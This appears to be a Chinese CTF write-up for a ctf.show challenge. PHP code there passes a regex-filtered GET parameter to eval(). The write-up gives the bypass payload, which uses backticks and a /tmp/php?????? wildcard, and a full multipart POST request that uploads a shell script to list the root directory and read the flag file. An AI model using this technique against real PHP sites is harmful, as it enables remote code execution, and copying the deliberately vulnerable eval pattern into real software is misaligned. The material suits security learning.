
查看源代码,按注释提示,构造参数试试?cmd=aa
<?php
#error_reporting(0);
?>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 initial-scale=1.0" />
<title>ctf.show_红包题</title>
</head>
<body>
<center>
<h2>ctf.show_红包题</h2>
<h4>where is the flag?</h4>
</center>
<!-- hint:?cmd= -->
<?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>源码中过滤了很多东西,可以使用的字符:p ` ? / + < > =
通过可用的字符构造cmd=?><?=`.+/??p/p?p??????`,由eval($cmd)来运行临时文件
备注:问号?代表一个任意字符,通配符/??p/p?p??????匹配/tmp/phpxxxxxx
构造payload
?cmd=?><?=`.+/??p/p?p??????`;然后bp抓包,修改这几个地方,发现根目录下有flag.txt

POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 4947507e-e5ac-452c-8f01-80f5309742d9.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 237
-----------------------------10242300956292313528205888
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
ls /
-----------------------------10242300956292313528205888--
修改命令为cat /flag.txt 得到flag